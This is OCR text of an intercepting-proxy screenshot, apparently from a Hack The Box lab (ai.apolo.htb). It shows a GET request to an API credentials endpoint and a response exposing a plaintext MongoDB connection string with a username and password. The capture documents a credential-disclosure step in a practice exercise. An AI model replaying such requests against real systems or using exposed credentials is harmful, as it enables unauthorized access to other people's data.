 Request
Pretty Raw Hex
\n
1 GET /API/V1/credentials/6cfda83a-b055-4fd8-a040-57e5f1dae2eb
HTTP/1.1
2 Host: ai.apolo.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 14 Nov 2024 08:05:16 GMT
10 If-None-Match: W/"918-19329b4857d"
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Dec 2024 14:04:22 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 314
6 Connection: keep-alive
7 Vary: Origin
8 ETag: W/"13a-QvCOrgH8iXifssghdKudg4JedAI"
9
10 {
"id":"6cfda83a-b055-4fd8-a040-57e5f1dae2eb",
"name":"MongoDB",
"credentialName":"mongoDBUrlApi",
"createdDate":"2024-11-14T09:02:56.000Z",
"updatedDate":"2024-11-14T09:02:56.000Z",
"plainDataObj":{
"mongoDBConnectUrl":
"mongodb+srv://lewis:C0mpl3xi3Ty!_W1n3@cluster0.mongodb.net/m
yDatabase?retryWrites=true&w=majority"
}
}